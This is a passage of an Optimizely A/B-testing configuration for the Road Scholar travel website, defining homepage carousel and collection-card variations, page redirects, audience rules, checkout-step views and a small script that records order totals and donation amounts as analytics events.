Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": 